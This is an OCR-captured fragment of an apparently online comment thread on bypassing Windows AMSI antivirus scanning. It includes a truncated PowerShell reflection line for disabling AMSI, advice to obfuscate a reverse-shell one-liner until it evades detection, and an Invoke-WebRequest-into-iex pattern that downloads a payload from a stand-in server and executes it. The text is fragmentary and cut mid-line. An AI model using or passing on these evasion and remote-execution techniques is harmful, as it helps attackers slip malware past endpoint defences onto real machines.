
Otherwise they get detected as AMSI tampering:
$amsiInitFailedField=[Ref].Assembly.GetType('System.Management.Au
Vedant-Bhalgama
commented
May 14, 2025
Like does it block absolutely everything? or just the
malicious stuff? Instead of hosting a reverse shell, host a
non-malicious command on your server and execute it the
same way, see if it works. If your one-liner gets blocked, try
applying the obfuscation methods I mentioned above and
see if it bypasses, Try using a combination of (invoke-
webrequest "serverpayloaduri" ).content | iex or whatever
you're using.